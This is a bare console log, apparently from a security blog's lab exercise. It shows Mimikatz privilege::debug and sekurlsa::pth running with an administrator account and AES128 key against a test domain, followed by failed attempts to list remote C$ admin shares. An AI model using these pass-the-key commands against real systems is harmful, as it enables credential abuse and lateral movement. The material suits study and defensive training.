 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:xie.com /aes128:4728551c859bbe351e9c11b5d959163e
user : administrator
domain : xie.com
program : cmd.exe
impers. : no
AES128 : 4728551c859bbe351e9c11b5d959163e
| PID 2472
| TID 2512
| LSA Process is now R/W
| LUID 0 ; 491383 (00000000:00077f77)
\_ msv1_0 - data copy @ 0000000000120910 : OK !
\_ kerberos - data copy @ 0000000000100F68
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt -> null
\_ rc4_hmac_old -> null
\_ rc4_md4 -> null
\_ rc4_hmac_nt_exp -> null
\_ rc4_hmac_old_exp -> null
\_ *Password replace @ 00000000019D0598 (16) -> null
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>dir \\win2008.xie.com\c$
Logon failure: unknown user name or bad password.
C:\Windows\system32>dir \\win2003.xie.com\c$
Logon failure: unknown user name or bad password.
C:\Windows\system32>
https://blog.csdn.net/qq_36119192